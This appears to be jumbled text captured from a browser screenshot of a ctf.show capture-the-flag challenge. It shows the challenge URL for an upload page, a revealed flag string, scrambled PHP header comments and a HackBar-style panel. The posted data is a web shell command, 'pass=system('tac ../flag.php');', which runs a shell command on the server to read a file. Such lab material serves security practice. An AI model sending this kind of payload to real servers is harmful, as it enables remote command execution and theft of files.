 0387c8a8-c448-44fd-aace-6122a039d799.challenge.ctf.show
新手上路 火狐官方站点 工具 GitHub
$flag="ctfshow{24a17f3a-a96c-4a62-b20d-215cd1fb7e8d}"; */ # @link: https://ctfer.com # @ema
22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS Other
Load URL
http://0387c8a8-c448-44fd-aace-6122a039d799.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system('tac ../flag.php');